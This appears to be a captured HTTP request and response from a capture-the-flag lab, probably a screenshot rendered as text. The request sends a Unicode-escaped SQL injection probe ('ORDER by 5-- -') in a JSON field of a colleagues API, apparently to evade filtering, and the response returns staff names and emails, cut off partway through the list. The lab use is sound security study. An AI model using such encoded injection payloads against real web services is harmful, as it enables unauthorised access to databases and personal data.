 Request
Pretty Raw Hex \n
1 POST /api/getColleagues HTTP/1.1
2 Host: multimaster.megacorp.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0)
Gecko/20100101 Firefox/140.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json;charset=utf-8
8 Content-Length: 72
9 Origin: http://multimaster.megacorp.local
10 Connection: keep-alive
11 Referer: http://multimaster.megacorp.local/
12 Priority: u=0
13
14 {
"name":
"\u0027 \u004f\u0052\u0044\u0045\u0052 by 5\u002d\u002d \u0
02d"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Pragma: no-cache
4 Content-Type: application/json; charset=utf-8
5 Expires: -1
6 Server: Microsoft-IIS/10.0
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Date: Tue, 10 Nov 2026 10:51:22 GMT
10 Content-Length: 1821
11
12 [
{
"id":15,
"name":"Alessandro Dominguez",
"position":"Senior Web Developer",
"email":"aldom@megacorp.htb",
"src":"aldom.jpg"
},
{
"id":11,
"name":"Alyx Walters",
"position":"Automation Engineer",
"email":"alyx@megacorp.htb",
"src":"alyx.jpg"
},
{
"id":3,
"name":"Christian Kane",
"position":"Assistant Manager",
"email":"ckane@megacorp.htb",